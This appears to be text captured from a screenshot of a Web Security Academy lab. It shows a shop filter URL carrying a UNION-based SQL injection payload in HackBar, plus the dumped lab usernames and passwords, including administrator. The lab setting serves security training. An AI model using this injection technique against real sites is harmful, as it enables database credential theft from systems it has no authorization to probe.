 PASSWORD_AZUHFE,USERNAME_MPYAHE from
USERS_VWPLNW--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Pets Tech gifts
0sfh62k5li7kzgxe1l61
administrator
jw1javeclc742su4jubb
carlos
rfnibcfrlvkrfc71d4kg
wiener
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https://0a72008f0342db0cc05902c800d30052.web-security-academy.net/filter?category=Clothi' union select PASSWORD_AZUHFE,USERNAME_MPYAHE from USERS_VWPLNW--
Enable POST ADD HEADER